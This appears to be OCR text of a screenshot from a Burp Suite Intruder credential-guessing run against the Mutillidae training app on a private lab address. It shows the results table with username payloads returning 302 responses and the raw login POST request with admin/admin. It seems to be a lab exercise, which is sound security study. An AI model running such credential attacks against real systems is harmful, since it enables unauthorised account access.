 Attack Save Columns 3. Intruder attack of http://192.168.38.153 - Tempora
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
14 ADMIN 302 50944
50 Admin 302 50944
1067 admin 302 50944
Request Response
Pretty Raw Hex
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.38.153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.38.153
10 Connection: keep-alive
11 Referer: http://192.168.38.153/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=6b9kaqod6lns09c8glvuf9p2dl; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=admin&login-php-submit-button=Login